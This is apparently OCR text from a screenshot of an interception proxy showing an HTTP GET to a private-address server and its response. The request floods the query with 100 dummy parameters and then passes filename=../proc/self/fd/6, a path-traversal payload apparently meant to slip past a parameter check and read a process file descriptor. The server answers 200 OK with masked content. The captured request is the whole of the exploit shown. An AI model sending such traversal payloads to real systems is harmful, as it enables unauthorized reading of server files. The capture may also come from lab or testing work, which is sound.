 Pretty Raw Hex \n
1 GET /download?a1=1&a2=2&a3=3&a4=4&a5=5&a6=6&a7=7&a8=8&a9=9&a10=10&
a11=11&a12=12&a13=13&a14=14&a15=15&a16=16&a17=17&a18=18&a19=19&a20=
20&a21=21&a22=22&a23=23&a24=24&a25=25&a26=26&a27=27&a28=28&a29=29&
a30=30&a31=31&a32=32&a33=33&a34=34&a35=35&a36=36&a37=37&a38=38&a39=
39&a40=40&a41=41&a42=42&a43=43&a44=44&a45=45&a46=46&a47=47&a48=48&
a49=49&a50=50&a51=51&a52=52&a53=53&a54=54&a55=55&a56=56&a57=57&a58=
58&a59=59&a60=60&a61=61&a62=62&a63=63&a64=64&a65=65&a66=66&a67=67&
a68=68&a69=69&a70=70&a71=71&a72=72&a73=73&a74=74&a75=75&a76=76&a77=
77&a78=78&a79=79&a80=80&a81=81&a82=82&a83=83&a84=84&a85=85&a86=86&
a87=87&a88=88&a89=89&a90=90&a91=91&a92=92&a93=93&a94=94&a95=95&a96=
96&a97=97&a98=98&a99=99&a100=100&filename=../proc/self/fd/6
HTTP/1.1
2 Host: 192.168.110.128:8800
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: keep-alive
9
10
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.27.1.2
3 Date: Thu, 17 Jul 2025 02:01:43 GMT
4 Content-Type: text/html
5 Content-Length: 14
6 Connection: keep-alive
7 Last-Modified: Wed, 16 Jul 2025 12:12:12 GMT
8 ETag: "6877971c-e"
9 Accept-Ranges: bytes
10 Accept-Ranges: bytes
11 Content-Disposition: attachment; filename=download.txt
12
13 **************